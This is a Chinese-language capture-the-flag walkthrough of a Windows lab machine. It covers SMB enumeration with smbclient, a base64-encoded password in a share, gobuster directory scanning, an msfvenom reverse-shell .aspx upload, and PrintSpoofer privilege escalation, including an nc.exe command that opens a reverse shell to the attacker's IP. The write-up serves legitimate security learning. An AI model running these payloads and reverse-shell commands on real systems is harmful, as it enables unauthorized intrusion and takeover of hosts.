Relevant





打开是个windows,nmap扫描了一下smb

enum4linux不能运作?

smbclient -L 10.10.99.122

列出共享服务,有个磁盘,继续列出

smbclient \\\\10.10.99.122\\nt4wrksv



发现有个密码,拿下来看看

Qm9iIC0gIVBAJCRXMHJEITEyMw== |

一眼b64

拿下来看看



之前扫的不够仔细,其实还有很多端口是开着的

这里还有一个web服务,去爆破一下目录

gobuster dir -u http://10.10.99.122:49663 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50

扫个大点的

额.反正扫出来就是上面展示的那个磁盘的目录

http://10.10.99.122:49663/nt4wrksv/passwords.txt这个就是我们刚刚访问的文件

接下来是windows内容,不怎么会,边看边学

.aspx扩展以在IIS服务器上执行他



msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.69.58 LPORT=443 -f aspx > relevant.aspx

这样子放上去,然后监听好443,直接访问那个文件就行了





发现启动了SeImpersonatePrivilege

传一个https://github.com/dievus/printspoofer/blob/master/PrintSpoofer.exe

cd C:\inetpub\wwwroot\nt4wrksv

- “

inetpub” 通常是Internet Information Services (IIS)的默认根目录,用于存放 Web 服务器的文件和网站内容。 - “

wwwroot” 是 IIS 中默认的 Web 根目录,用于存放网站的文件和页面。

先进去吧

PrintSpoofer32.exe -c "c:\inetpub\wwwroot\nt4wrksv\nc.exe 10.14.69.58 9999 -e cmd"

接着打,网络真的是一坨

SeImpersonatePrivilege

.\PrintSpoofer64.exe -i -c cmd